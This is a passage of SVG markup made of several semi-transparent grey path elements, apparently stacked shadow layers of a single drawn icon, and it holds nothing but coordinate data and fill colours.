38.1319C71.0413 37.5466 69.7807 37.1414 68.3851 36.8713V34.9805C70.1409 34.6653 71.7166 33.945 73.1572 32.9996C73.2472 33.3148 73.3823 33.6299 73.5624 33.945C74.1476 34.8904 75.093 35.4307 76.0835 35.4307C76.1735 35.4307 76.2635 35.4307 76.3536 35.4307C76.8938 35.3857 77.344 34.8904 77.254 34.3052C77.209 33.7649 76.7137 33.3148 76.1285 33.4048C75.8134 33.4498 75.4982 33.1347 75.3181 32.8646C75.093 32.5044 75.093 32.1442 75.1381 32.0542C75.1831 31.9642 75.4532 31.8291 76.1285 31.8741C80.9006 32.2343 82.4763 30.6136 82.9265 29.1729C83.7368 26.4267 81.0807 22.8702 78.6046 21.0244ZM49.7469 8.23878C49.792 8.14874 49.927 7.78858 50.6924 7.78858H50.7374C51.7278 7.78858 53.0334 8.37384 54.1589 9.36427C54.0238 9.54435 53.9338 9.67941 53.8437 9.85949C53.8437 9.90451 53.7987 9.90451 53.7987 9.94953C53.7087 10.1296 53.6186 10.3097 53.5736 10.4898C53.5736 10.5348 53.5286 10.5798 53.5286 10.6248C53.4836 10.8049 53.4386 10.985 53.3935 11.1651C53.3935 11.2101 53.3485 11.3001 53.3485 11.3451C53.3035 11.5702 53.3035 11.8404 53.3035 12.0655V15.3069C49.0716 10.2647 49.6569 8.46388 49.7469 8.23878ZM58.0306 43.7593C58.1206 43.8494 58.1656 43.9394 58.2557 44.0294C58.1656 43.8944 58.1206 43.8494 58.0306 43.7593ZM58.7059 44.4346C59.021 44.7047 59.3812 44.9298 59.7863 45.2C59.3812 44.9749 59.021 44.7047 58.7059 44.4346ZM64.2433 46.5505C64.7835 46.5956 65.3688 46.6406 65.909 46.6406C66.4943 46.6406 67.0345 46.5956 67.5747 46.5505C66.4943 46.6856 65.3238 46.6856 64.2433 46.5505ZM68.25 46.4605C68.5652 46.4155 68.8803 46.3705 69.1504 46.2804C68.8803 46.3705 68.5652 46.3705 68.25 46.4605Z" fill="#CECED1"/>
<path opacity="0.2424" d="M79.8642 28.5427C79.549 29.5331 77.8833 30.0283 75.2722 29.8482C76.5327 28.0925 77.3431 25.9765 77.5231 23.6805C79.1889 25.2562 80.2693 27.3722 79.8642 28.5427ZM73.2013 43.084C73.2463 42.994 73.2913 42.8589 73.3363 42.7689C73.2913 42.9039 73.2463 42.994 73.2013 43.084ZM72.8861 43.5342C72.9311 43.4442 72.9762 43.3541 73.0212 43.3091C73.0212 43.3992 72.9762 43.4892 72.8861 43.5342ZM72.526 43.9844C72.616 43.8944 72.661 43.8494 72.706 43.7593C72.661 43.8494 72.616 43.9394 72.526 43.9844ZM70.9953 45.2C71.3554 44.9749 71.7156 44.7498 71.9857 44.5247C71.7156 44.7498 71.4005 44.9749 70.9953 45.2C70.8152 45.29 70.6351 45.38 70.4551 45.4701C70.6351 45.335 70.8602 45.29 70.9953 45.2ZM77.6132 21.0244V12.1555C77.6132 11.8854 77.5682 11.6603 77.5682 11.4352C77.5682 11.3902 77.5231 11.3451 77.5231 11.3001C77.4781 11.12 77.4331 10.8949 77.3881 10.7149C77.3881 10.6698 77.3431 10.6248 77.3431 10.6248C77.253 10.4447 77.163 10.2196 77.0729 10.0396L77.0279 9.99455C76.8929 9.76945 76.7578 9.58937 76.6228 9.36427C76.4877 9.13918 76.3076 8.9591 76.0825 8.734C75.9024 8.55392 75.6773 8.32882 75.4522 8.14874C75.4072 8.10372 75.3622 8.10372 75.3622 8.0587C75.1821 7.87862 74.957 7.74356 74.7319 7.56349C74.5068 7.38341 74.2367 7.24835 74.0116 7.11329C73.9666 7.11329 73.9666 7.06827 73.9216 7.06827C73.8765 7.06827 73.8315 7.02325 73.8315 7.02325C73.5614 6.88819 73.2913 6.75313 73.0212 6.61807C72.7511 6.48301 72.4809 6.39297 72.2108 6.25792C72.1658 6.2129 72.0758 6.2129 72.0307 6.16788C71.7156 6.03282 71.4005 5.94278 71.0853 5.80772C71.0403 5.80772 71.0403 5.80772 70.9953 5.7627C70.6801 5.67266 70.32 5.58262 69.9598 5.49258C69.9148 5.49258 69.9148 5.49258 69.8698 5.49258C69.5547 5.40254 69.1945 5.35752 68.8794 5.26748C68.8343 5.26748 68.7443 5.22246 68.6993 5.22246C68.3841 5.17744 68.069 5.13242 67.7539 5.0874C67.6638 5.0874 67.5738 5.04238 67.4837 5.04238C67.1686 4.99736 66.8985 4.99736 66.5834 4.95234C66.4483 4.95234 66.3583 4.90732 66.2232 4.90732C65.818 4.8623 65.3678 4.8623 64.9626 4.8623C64.5125 4.8623 64.1073 4.8623 63.6571 4.90732C63.567 4.90732 63.477 4.90732 63.387 4.95234C63.0718 4.99736 62.7117 4.99736 62.3965 5.04238C62.3065 5.04238 62.2615 5.0874 62.1714 5.0874C61.8563 5.13242 61.4961 5.17744 61.181 5.22246C61.136 5.22246 61.091 5.22246 61.0459 5.26748C60.6858 5.3125 60.3706 5.40254 60.0105 5.49258H59.9655C59.6053 5.58262 59.2451 5.67266 58.93 5.7627H58.885C58.5699 5.85274 58.2097 5.9878 57.8946 6.12286C57.8495 6.16788 57.7595 6.16788 57.7145 6.2129C57.4444 6.30294 57.1742 6.43799 56.9041 6.57305C56.634 6.70811 56.4089 6.84317 56.1388 6.97823C56.0938 7.02325 56.0487 7.02325 56.0037 7.06827C55.9587 7.11329 55.9137 7.11329 55.8687 7.15831C55.6436 7.29337 55.3735 7.42843 55.1934 7.60851C55.0133 7.74357 54.8332 7.87862 54.6531 8.01368C53.1225 6.61807 51.2767 5.85274 49.836 5.85274C49.791 5.85274 49.791 5.85274 49.746 5.85274C48.4404 5.85274 47.405 6.48301 46.9548 7.56349C45.9193 9.72443 47.7651 13.5061 52.1771 18.4583V22.51C52.1771 22.2399 52.1771 22.0148 52.2221 21.7447C52.1771 21.9698 52.1771 22.2399 52.1771 22.51C52.1771 28.6777 56.589 33.855 62.4415 34.9805V36.8713C61.0459 37.0964 59.7854 37.5016 58.7499 38.1319C57.1292 39.0773 56.2288 40.3378 56.2288 41.6434C56.2288 41.9585 56.2738 42.3187 56.4089 42.6338C56.3189 42.3187 56.2288 42.0036 56.2288 41.6434V42.5888C56.2288 43.8494 57.0842 45.1549 58.7499 46.1003C62.1264 48.0362 67.6188 48.0362 70.9953 46.1003C72.706 45.1099 73.5164 43.8494 73.5164 42.5888V41.6434C73.5164 41.9585 73.4714 42.2737 73.3363 42.6338C73.4263 42.3187 73.5164 42.0036 73.5164 41.6434C73.5164 40.2928 72.616 39.0773 70.9953 38.1319C69.9598 37.5466 68.6993 37.1414 67.3037 36.8713V34.9805C69.0594 34.6653 70.6351 33.945 72.0758 32.9996C72.1658 33.3148 72.3009 33.6299 72.4809 33.945C73.0662 34.8904 74.0116 35.4307 75.002 35.4307C75.0921 35.4307 75.1821 35.4307 75.2722 35.4307C75.8124 35.3857 76.2626 34.8904 76.1726 34.3052C76.1275 33.7649 75.6323 33.3148 75.0471 33.4048C74.7319 33.4498 74.4168 33.1347 74.2367 32.8646C74.0116 32.5044 74.0116 32.1442 74.0566 32.0542C74.1016 31.9642 74.3718 31.8291 75.0471 31.8741C79.8191 32.2343 81.3948 30.6136 81.845 29.1729C82.7004 26.4267 80.0893 22.8702 77.6132 21.0244ZM48.7556 8.23878C48.8006 8.14874 48.9356 7.78858 49.701 7.78858H49.746C50.7364 7.78858 52.042 8.37384 53.1675 9.36427C53.0324 9.54435 52.9424 9.67941 52.8524 9.85949C52.8524 9.90451 52.8073 9.90451 52.8073 9.94953C52.7173 10.1296 52.6273 10.3097 52.5822 10.4898C52.5822 10.5348 52.5372 10.5798 52.5372 10.6248C52.4922 10.8049 52.4472 10.985 52.4022 11.1651C52.4022 11.2101 52.3571 11.3001 52.3571 11.3451C52.3121 11.5702 52.3121 11.8404 52.3121 12.0655V15.3069C48.0803 10.2647 48.6655 8.46388 48.7556 8.23878ZM57.0392 43.7593C57.1292 43.8494 57.1742 43.9394 57.2643 44.0294C57.1742 43.8944 57.1292 43.8494 57.0392 43.7593ZM57.7145 44.4346C58.0296 44.7047 58.3898 44.9298 58.795 45.2C58.3898 44.9749 58.0296 44.7047 57.7145 44.4346ZM60.8659 46.0553C60.5957 45.9653 60.3256 45.9203 60.1005 45.8302C60.3706 45.9203 60.6408 45.9653 60.8659 46.0553ZM63.2069 46.5505C63.7471 46.5956 64.3324 46.6406 64.8726 46.6406C65.4579 46.6406 65.9981 46.5956 66.5383 46.5505C65.4579 46.6856 64.3324 46.6856 63.2069 46.5505ZM67.2586 46.4605C67.5738 46.4155 67.8889 46.3705 68.159 46.2804C67.8889 46.3705 67.5738 46.3705 67.2586 46.4605Z" fill="#C7C7CB"/>
<path opacity="0.2727" d="M78.8751 28.5427C78.5599 29.5331 76.8942 30.0283 74.2831 29.8482C75.5436 28.0925 76.354 25.9765 76.5341 23.6805C78.1998 25.2562 79.2803 27.3722 78.8751 28.5427ZM72.1672 43.084C72.2122 42.994 72.2572 42.8589 72.3022 42.7689C72.2572 42.9039 72.2572 42.994 72.1672 43.084ZM71.897 43.5342C71.9421 43.4442 71.9871 43.3541 72.0321 43.3091C71.9871 43.3992 71.9421 43.4892 71.897 43.5342ZM71.5369 43.9844C71.6269 43.8944 71.6719 43.8494 71.717 43.7593C71.6719 43.8494 71.6269 43.9394 71.5369 43.9844ZM70.0062 45.2C70.3664 44.9749 70.7265 44.7498 70.9966 44.5247C70.7265 44.7498 70.4114 44.9749 70.0062 45.2C69.8261 45.29 69.646 45.38 69.466 45.4701C69.646 45.335 69.8711 45.29 70.0062 45.2ZM76.6241 21.0244V12.1555C76.6241 11.8854 76.6241 11.6603 76.5791 11.4352C76.5791 11.3902 76.5341 11.3451 76.5341 11.3001C76.489 11.12 76.444 10.8949 76.399 10.7149C76.399 10.6698 76.354 10.6248 76.354 10.6248C76.2639 10.4447 76.1739 10.2196 76.0839 10.0396L76.0388 9.99455C75.9038 9.76945 75.7687 9.58937 75.6337 9.36427C75.4986 9.13918 75.3185 8.9591 75.0934 8.734C74.9134 8.55392 74.6883 8.32882 74.4632 8.14874C74.4181 8.10372 74.3731 8.10372 74.3731 8.0587C74.193 7.87862 73.9679 7.74356 73.7428 7.56349C73.5177 7.38341 73.2476 7.24835 73.0225 7.11329C72.9775 7.11329 72.9775 7.06827 72.9325 7.06827C72.8875 7.06827 72.8424 7.02325 72.8424 7.02325C72.5723 6.88819 72.3022 6.75313 72.0321 6.61807C71.762 6.48301 71.4919 6.39297 71.2217 6.25792C71.1767 6.2129 71.0867 6.2129 71.0417 6.16788C70.7265 6.03282 70.4114 5.94278 70.0962 5.80772C70.0512 5.80772 70.0512 5.80772 70.0062 5.7627C69.6911 5.67266 69.3309 5.58262 68.9708 5.49258C68.9257 5.49258 68.9257 5.49258 68.8807 5.49258C68.5656 5.40254 68.2054 5.35752 67.8903 5.26748C67.8453 5.26748 67.7552 5.22246 67.7102 5.22246C67.3951 5.17744 67.0799 5.13242 66.7648 5.0874C66.6748 5.0874 66.5847 5.04238 66.4947 5.04238C66.1795 4.99736 65.9094 4.99736 65.5943 4.95234C65.4592 4.95234 65.3692 4.90732 65.2341 4.90732C64.8289 4.8623 64.3787 4.8623 63.9736 4.8623C63.5234 4.8623 63.1182 4.8623 62.668 4.90732C62.578 4.90732 62.4879 4.90732 62.3979 4.95234C62.0827 4.99736 61.7226 4.99736 61.4074 5.04238C61.3174 5.04238 61.2724 5.0874 61.1823 5.0874C60.8672 5.13242 60.507 5.17744 60.1919 5.22246C60.1469 5.22246 60.1019 5.22246 60.0569 5.26748C59.6967 5.3125 59.3816 5.40254 59.0214 5.49258H58.9764C58.6162 5.58262 58.2561 5.67266 57.9409 5.7627H57.8959C57.5808 5.85274 57.2206 5.9878 56.9055 6.12286C56.8605 6.16788 56.7704 6.16788 56.7254 6.2129C56.4553 6.30294 56.1852 6.43799 55.915 6.57305C55.6449 6.70811 55.4198 6.84317 55.1497 6.97823C55.1047 7.02325 55.0597 7.02325 55.0146 7.06827C54.9696 7.11329 54.9246 7.11329 54.8796 7.15831C54.6545 7.29337 54.3844 7.42843 54.2043 7.60851C54.0242 7.74357 53.8441 7.87862 53.6641 8.01368C52.1334 6.61807 50.2876 5.85274 48.8469 5.85274C48.8019 5.85274 48.8019 5.85274 48.7569 5.85274C47.4513 5.85274 46.4159 6.48301 45.9657 7.56349C44.9753 9.85949 46.8211 13.6411 51.278 18.5933V22.51C51.278 22.2399 51.278 22.0148 51.323 21.7447C51.278 21.9698 51.278 22.2399 51.278 22.51C51.278 28.6777 55.6899 33.855 61.5425 34.9805V36.8713C60.1469 37.0964 58.8863 37.5016 57.8509 38.1319C56.2302 39.0773 55.3298 40.3378 55.3298 41.6434C55.3298 41.9585 55.3748 42.3187 55.5099 42.6338C55.4198 42.3187 55.3298 42.0036 55.3298 41.6434V42.5888C55.3298 43.8494 56.1852 45.1549 57.8509 46.1003C61.2274 48.0362 66.7198 48.0362 70.0962 46.1003C71.807 45.1099 72.6173 43.8494 72.6173 42.5888V41.6434C72.6173 41.9585 72.5723 42.2737 72.4373 42.6338C72.5273 42.3187 72.6173 42.0036 72.6173 41.6434C72.6173 40.2928 71.717 39.0773 70.0962 38.1319C69.0608 37.5466 67.8002 37.1414 66.4046 36.8713V34.9805C68.1604 34.6653 69.7361 33.945 71.1767 32.9996C71.2668 33.3148 71.4018 33.6299 71.5819 33.945C72.1672 34.8904 73.1126 35.4307 74.103 35.4307C74.193 35.4307 74.2831 35.4307 74.3731 35.4307C74.9134 35.3857 75.3635 34.8904 75.2735 34.3052C75.2285 33.7649 74.7333 33.3148 74.148 33.4048C73.8329 33.4498 73.5177 33.1347 73.3377 32.8646C73.1126 32.5044 73.1126 32.1442 73.1576 32.0542C73.2026 31.9642 73.4727 31.8291 74.148 31.8741C78.9201 32.2343 80.4958 30.6136 80.946 29.1729C81.7113 26.4267 79.0552 22.8702 76.6241 21.0244ZM47.7665 8.23878C47.8115 8.14874 47.9466 7.78858 48.7119 7.78858H48.7569C49.7473 7.78858 51.0529 8.37384 52.1784 9.36427C52.0433 9.54435 51.9533 9.67941 51.8633 9.85949C51.8633 9.90451 51.8182 9.90451 51.8182 9.94953C51.7282 10.1296 51.6382 10.3097 51.5931 10.4898C51.5931 10.5348 51.5481 10.5798 51.5481 10.6248C51.5031 10.8049 51.4581 10.985 51.4131 11.1651C51.4131 11.2101 51.3681 11.3001 51.3681 11.3451C51.323 11.5702 51.323 11.8404 51.323 12.0655V15.3069C47.0912 10.2647 47.6764 8.46388 47.7665 8.23878ZM56.0501 43.7593C56.1401 43.8494 56.1852 43.9394 56.2752 44.0294C56.1852 43.8944 56.1401 43.8494 56.0501 43.7593ZM55.5099 42.8139C55.5549 42.9039 55.5999 42.994 55.6449 43.084C55.5549 42.994 55.5099 42.9039 55.5099 42.8139ZM56.7254 44.4346C57.0405 44.7047 57.4007 44.9298 57.8059 45.2C57.4007 44.9749 57.0405 44.7047 56.7254 44.4346ZM56.3652 44.1195C56.4553 44.2095 56.5453 44.3446 56.6804 44.4346C56.5903 44.3446 56.5003 44.2095 56.3652 44.1195ZM62.2178 46.5505C62.758 46.5956 63.3433 46.6406 63.8835 46.6406C64.4688 46.6406 65.009 46.5956 65.5493 46.5505C64.4688 46.6856 63.3433 46.6856 62.2178 46.5505ZM66.2696 46.4605C66.5847 46.4155 66.8998 46.3705 67.17 46.2804C66.8998 46.3705 66.5847 46.3705 66.2696 46.4605Z" fill="#C0C1C4"/>
<path opacity="0.303" d="M77.8849 28.5427C77.5698 29.5331 75.9041 30.0283 73.2929 29.8482C74.5535 28.0925 75.3638 25.9765 75.5439 23.6805C77.1646 25.2562 78.2451 27.3722 77.8849 28.5427ZM71.177 43.084C71.222 42.994 71.267 42.8589 71.3121 42.7689C71.267 42.9039 71.222 42.994 71.177 43.084ZM70.9069 43.5342C70.9519 43.4442 70.9969 43.3541 71.042 43.3091C70.9969 43.3992 70.9519 43.4892 70.9069 43.5342ZM70.5467 43.9844C70.6368 43.8944 70.6818 43.8494 70.7268 43.7593C70.6818 43.8494 70.5918 43.9394 70.5467 43.9844ZM69.0161 45.2C68.836 45.29 68.6559 45.38 68.4758 45.4701C68.6559 45.335 68.836 45.29 69.0161 45.2ZM66.9902 46.0553C67.2153 45.9653 67.4854 45.9203 67.7105 45.8302C67.4404 45.9203 67.2153 45.9653 66.9902 46.0553ZM75.5889 21.0244V12.1555C75.5889 11.8854 75.5439 11.6603 75.5439 11.4352C75.5439 11.3902 75.4989 11.3451 75.4989 11.3001C75.4539 11.12 75.4089 10.8949 75.3638 10.7149C75.3638 10.6698 75.3188 10.6248 75.3188 10.6248C75.2288 10.4447 75.1387 10.2196 75.0487 10.0396L75.0037 9.99455C74.8686 9.76945 74.7336 9.58937 74.5985 9.36427C74.4634 9.13918 74.2834 8.9591 74.0583 8.734C73.8782 8.55392 73.6531 8.32882 73.428 8.14874C73.383 8.10372 73.338 8.10372 73.338 8.0587C73.1579 7.87862 72.9328 7.74356 72.7077 7.56349C72.4826 7.38341 72.2125 7.24835 71.9874 7.11329C71.9423 7.11329 71.9423 7.06827 71.8973 7.06827C71.8523 7.06827 71.8073 7.02325 71.8073 7.02325C71.5372 6.88819 71.2671 6.75313 70.9969 6.61807C70.7268 6.48301 70.4567 6.39297 70.1866 6.25792C70.1416 6.2129 70.0515 6.2129 70.0065 6.16788C69.6914 6.03282 69.3762 5.94278 69.0611 5.80772C69.0161 5.80772 69.0161 5.80772 68.971 5.7627C68.6559 5.67266 68.2957 5.58262 67.9356 5.49258C67.8906 5.49258 67.8906 5.49258 67.8456 5.49258C67.5304 5.40254 67.1703 5.35752 66.8551 5.26748C66.8101 5.26748 66.7201 5.22246 66.675 5.22246C66.3599 5.17744 66.0448 5.13242 65.7296 5.0874C65.6396 5.0874 65.5495 5.04238 65.4595 5.04238C65.1444 4.99736 64.8743 4.99736 64.5591 4.95234C64.4241 4.95234 64.334 4.90732 64.199 4.90732C63.7938 4.8623 63.3436 4.8623 62.9384 4.8623C62.4882 4.8623 62.083 4.8623 61.6328 4.90732C61.5428 4.90732 61.4528 4.90732 61.3627 4.95234C61.0476 4.99736 60.6874 4.99736 60.3723 5.04238C60.2822 5.04238 60.2372 5.0874 60.1472 5.0874C59.8321 5.13242 59.4719 5.17744 59.1568 5.22246C59.1117 5.22246 59.0667 5.22246 59.0217 5.26748C58.6615 5.3125 58.3464 5.40254 57.9862 5.49258H57.9412C57.5811 5.58262 57.2209 5.67266 56.9058 5.7627H56.8608C56.5456 5.85274 56.1855 5.9878 55.8703 6.12286C55.8253 6.16788 55.7353 6.16788 55.6902 6.2129C55.4201 6.30294 55.15 6.43799 54.8799 6.57305C54.6098 6.70811 54.3847 6.84317 54.1145 6.97823C54.0695 7.02325 54.0245 7.02325 53.9795 7.06827C53.9345 7.11329 53.8894 7.11329 53.8444 7.15831C53.6193 7.29337 53.3492 7.42843 53.1691 7.60851C52.9891 7.74357 52.809 7.87862 52.6289 8.01368C51.0982 6.61807 49.2524 5.85274 47.8118 5.85274C47.7668 5.85274 47.7668 5.85274 47.7218 5.85274C46.4162 5.85274 45.3807 6.48301 44.9305 7.56349C43.9401 9.85949 45.7859 13.6411 50.2429 18.5933V22.51C50.2429 22.2399 50.2429 22.0148 50.2879 21.7447C50.2429 21.9698 50.2429 22.2399 50.2429 22.51C50.2429 28.6777 54.6548 33.855 60.5073 34.9805V36.8713C59.1117 37.0964 57.8512 37.5016 56.8157 38.1319C55.195 39.0773 54.2946 40.3378 54.2946 41.6434C54.2946 41.9585 54.3396 42.3187 54.4747 42.6338C54.3847 42.3187 54.2946 42.0036 54.2946 41.6434V42.5888C54.2946 43.8494 55.15 45.1549 56.8157 46.1003C60.1922 48.0362 65.6846 48.0362 69.0611 46.1003C70.7718 45.1099 71.5822 43.8494 71.5822 42.5888V41.6434C71.5822 41.9585 71.5372 42.2737 71.4021 42.6338C71.4922 42.3187 71.5822 42.0036 71.5822 41.6434C71.5822 40.2928 70.6818 39.0773 69.0611 38.1319C68.0256 37.5466 66.7651 37.1414 65.3695 36.8713V34.9805C67.1252 34.6653 68.7009 33.945 70.1416 32.9996C70.2316 33.3148 70.3667 33.6299 70.5467 33.945C71.132 34.8904 72.0774 35.4307 73.0678 35.4307C73.1579 35.4307 73.2479 35.4307 73.338 35.4307C73.8782 35.3857 74.3284 34.8904 74.2383 34.3052C74.1933 33.7649 73.6981 33.3148 73.1129 33.4048C72.7977 33.4498 72.4826 33.1347 72.3025 32.8646C72.0774 32.5044 72.0774 32.1442 72.1224 32.0542C72.1674 31.9642 72.4376 31.8291 73.1129 31.8741C77.8849 32.2343 79.4606 30.6136 79.9108 29.1729C80.7212 26.4267 78.065 22.8702 75.5889 21.0244ZM46.7313 8.23878C46.7763 8.14874 46.9114 7.78858 47.6767 7.78858H47.7218C48.7122 7.78858 50.0178 8.37384 51.1432 9.36427C51.0082 9.54435 50.9182 9.67941 50.8281 9.85949C50.8281 9.90451 50.7831 9.90451 50.7831 9.94953C50.6931 10.1296 50.603 10.3097 50.558 10.4898C50.558 10.5348 50.513 10.5798 50.513 10.6248C50.468 10.8049 50.4229 10.985 50.3779 11.1651C50.3779 11.2101 50.3329 11.3001 50.3329 11.3451C50.2879 11.5702 50.2879 11.8404 50.2879 12.0655V15.3069C46.101 10.2647 46.6413 8.46388 46.7313 8.23878ZM60.5073 46.4155C60.1922 46.3705 59.8771 46.3254 59.6069 46.2354C59.9221 46.3254 60.2372 46.3705 60.5073 46.4155ZM55.06 43.7593C55.15 43.8494 55.195 43.9394 55.2851 44.0294C55.195 43.8944 55.105 43.8494 55.06 43.7593ZM55.7353 44.4346C56.0504 44.7047 56.4106 44.9298 56.8157 45.2C56.3655 44.9749 56.0054 44.7047 55.7353 44.4346ZM55.3751 44.1195C55.4651 44.2095 55.5552 44.3446 55.6902 44.4346C55.6002 44.3446 55.5102 44.2095 55.3751 44.1195ZM61.2277 46.5505C61.7679 46.5956 62.3532 46.6406 62.8934 46.6406C63.4786 46.6406 64.0189 46.5956 64.5591 46.5505C63.4786 46.6856 62.3532 46.6856 61.2277 46.5505ZM65.2794 46.4605C65.5946 46.4155 65.9097 46.3705 66.1798 46.2804C65.8647 46.3705 65.5946 46.3705 65.2794 46.4605Z" fill="#B9BABE"/>
<path opacity="0.3333" d="M76.8933 28.5427C76.5782 29.5331 74.9124 30.0283 72.3013 29.8482C73.5618 28.0925 74.3722 25.9765 74.5523 23.6805C76.173 25.2562 77.2535 27.3722 76.8933 28.5427ZM70.1854 43.084C70.2304 42.994 70.2754 42.8589 70.3204 42.7689C70.2754 42.9039 70.2304 42.994 70.1854 43.084ZM69.9152 43.5342C69.9603 43.4442 70.0053 43.3541 70.0503 43.3091C70.0053 43.3992 69.9603 43.4892 69.9152 43.5342ZM69.5551 43.9844C69.6451 43.8944 69.6901 43.8494 69.7352 43.7593C69.6901 43.8494 69.6001 43.9394 69.5551 43.9844ZM68.0244 45.2C68.3846 44.9749 68.7447 44.7498 69.0148 44.5247C68.6997 44.7498 68.3846 44.9749 68.0244 45.2C67.8443 45.29 67.6643 45.38 67.4842 45.4701C67.6643 45.335 67.8443 45.29 68.0244 45.2ZM65.9535 46.0553C66.1786 45.9653 66.4487 45.9203 66.6738 45.8302C66.4487 45.9203 66.2236 45.9653 65.9535 46.0553ZM74.5973 21.0244V12.1555C74.5973 11.8854 74.5973 11.6603 74.5523 11.4352C74.5523 11.3902 74.5072 11.3451 74.5072 11.3001C74.4622 11.12 74.4172 10.8949 74.3722 10.7149C74.3722 10.6698 74.3272 10.6248 74.3272 10.6248C74.2371 10.4447 74.1471 10.2196 74.0571 10.0396L74.012 9.99455C73.877 9.76945 73.7419 9.58937 73.6069 9.36427C73.4718 9.13918 73.2917 8.9591 73.0666 8.734C72.8865 8.55392 72.6614 8.32882 72.4363 8.14874C72.3913 8.10372 72.3463 8.10372 72.3463 8.0587C72.1662 7.87862 71.9411 7.74356 71.716 7.56349C71.4909 7.38341 71.2208 7.24835 70.9957 7.11329C70.9507 7.11329 70.9507 7.06827 70.9057 7.06827C70.8607 7.06827 70.8156 7.02325 70.8156 7.02325C70.5455 6.88819 70.2754 6.75313 70.0053 6.61807C69.7352 6.48301 69.465 6.39297 69.1949 6.25792C69.1499 6.2129 69.0599 6.2129 69.0148 6.16788C68.6997 6.03282 68.3846 5.94278 68.0694 5.80772C68.0244 5.80772 68.0244 5.80772 67.9794 5.7627C67.6643 5.67266 67.3041 5.58262 66.9439 5.49258C66.8989 5.49258 66.8989 5.49258 66.8539 5.49258C66.5388 5.40254 66.1786 5.35752 65.8635 5.26748C65.8185 5.26748 65.7284 5.22246 65.6834 5.22246C65.3683 5.17744 65.0531 5.13242 64.738 5.0874C64.6479 5.0874 64.5579 5.04238 64.4679 5.04238C64.1527 4.99736 63.8826 4.99736 63.5675 4.95234C63.4324 4.95234 63.3424 4.90732 63.2073 4.90732C62.8021 4.8623 62.3519 4.8623 61.9468 4.8623C61.4966 4.8623 61.0914 4.8623 60.6412 4.90732C60.5511 4.90732 60.4611 4.90732 60.3711 4.95234C60.0559 4.99736 59.6958 4.99736 59.3806 5.04238C59.2906 5.04238 59.2456 5.0874 59.1555 5.0874C58.8404 5.13242 58.4802 5.17744 58.1651 5.22246C58.1201 5.22246 58.0751 5.22246 58.03 5.26748C57.6699 5.3125 57.3547 5.40254 56.9946 5.49258H56.9496C56.5894 5.58262 56.2293 5.67266 55.9141 5.7627H55.8691C55.554 5.85274 55.1938 5.9878 54.8787 6.12286C54.8336 6.16788 54.7436 6.16788 54.6986 6.2129C54.4285 6.30294 54.1583 6.43799 53.8882 6.57305C53.6181 6.70811 53.393 6.84317 53.1229 6.97823C53.0779 7.02325 53.0329 7.02325 52.9878 7.06827C52.9428 7.11329 52.8978 7.11329 52.8528 7.15831C52.6277 7.29337 52.3576 7.42843 52.1775 7.60851C51.9974 7.74357 51.8173 7.87862 51.6372 8.01368C50.1066 6.61807 48.2608 5.85274 46.8201 5.85274C46.7751 5.85274 46.7751 5.85274 46.7301 5.85274C45.4245 5.85274 44.3891 6.48301 43.9389 7.56349C42.9034 9.72443 44.7492 13.5061 49.2062 18.4583V22.51C49.2062 22.2399 49.2062 22.0148 49.2512 21.7447C49.2062 21.9698 49.2062 22.2399 49.2062 22.51C49.2062 28.6777 53.6181 33.855 59.4707 34.9805V36.8713C58.0751 37.0964 56.8145 37.5016 55.7791 38.1319C54.1583 39.0773 53.258 40.3378 53.258 41.6434C53.258 41.9585 53.303 42.3187 53.438 42.6338C53.348 42.3187 53.258 42.0036 53.258 41.6434V42.5888C53.258 43.8494 54.1133 45.1549 55.7791 46.1003C59.1555 48.0362 64.6479 48.0362 68.0244 46.1003C69.7352 45.1099 70.5455 43.8494 70.5455 42.5888V41.6434C70.5455 41.9585 70.5005 42.2737 70.3654 42.6338C70.4555 42.3187 70.5455 42.0036 70.5455 41.6434C70.5455 40.2928 69.6451 39.0773 68.0244 38.1319C66.989 37.5466 65.7284 37.1414 64.3328 36.8713V34.9805C66.0886 34.6653 67.6643 33.945 69.1049 32.9996C69.1949 33.3148 69.33 33.6299 69.5101 33.945C70.0953 34.8904 71.0407 35.4307 72.0312 35.4307C72.1212 35.4307 72.2112 35.4307 72.3013 35.4307C72.8415 35.3857 73.2917 34.8904 73.2017 34.3052C73.1567 33.7649 72.6614 33.3148 72.0762 33.4048C71.7611 33.4498 71.4459 33.1347 71.2658 32.8646C71.0407 32.5044 71.0407 32.1442 71.0858 32.0542C71.1308 31.9642 71.4009 31.8291 72.0762 31.8741C76.8483 32.2343 78.424 30.6136 78.8742 29.1729C79.7295 26.4267 77.0734 22.8702 74.5973 21.0244ZM45.7397 8.23878C45.7847 8.14874 45.9197 7.78858 46.6851 7.78858H46.7301C47.7205 7.78858 49.0261 8.37384 50.1516 9.36427C50.0165 9.54435 49.9265 9.67941 49.8365 9.85949C49.8365 9.90451 49.7914 9.90451 49.7914 9.94953C49.7014 10.1296 49.6114 10.3097 49.5663 10.4898C49.5663 10.5348 49.5213 10.5798 49.5213 10.6248C49.4763 10.8049 49.4313 10.985 49.3863 11.1651C49.3863 11.2101 49.3412 11.3001 49.3412 11.3451C49.2962 11.5702 49.2962 11.8404 49.2962 12.0655V15.3069C45.0644 10.2647 45.6496 8.46388 45.7397 8.23878ZM59.5157 46.4155C59.2006 46.3705 58.8854 46.3254 58.6153 46.2354C58.9304 46.3254 59.2006 46.3705 59.5157 46.4155ZM54.0683 43.7593C54.1583 43.8494 54.2034 43.9394 54.2934 44.0294C54.1583 43.8944 54.1133 43.8494 54.0683 43.7593ZM54.6986 44.4346C55.0137 44.7047 55.3739 44.9298 55.7791 45.2C55.3739 44.9749 55.0137 44.7047 54.6986 44.4346ZM60.236 46.5505C60.7762 46.5956 61.3615 46.6406 61.9017 46.6406C62.487 46.6406 63.0272 46.5956 63.5675 46.5505C62.487 46.6856 61.3165 46.6856 60.236 46.5505ZM64.2428 46.4605C64.5579 46.4155 64.873 46.3705 65.1432 46.2804C64.873 46.3705 64.5579 46.3705 64.2428 46.4605Z" fill="#B2B3B7"/>
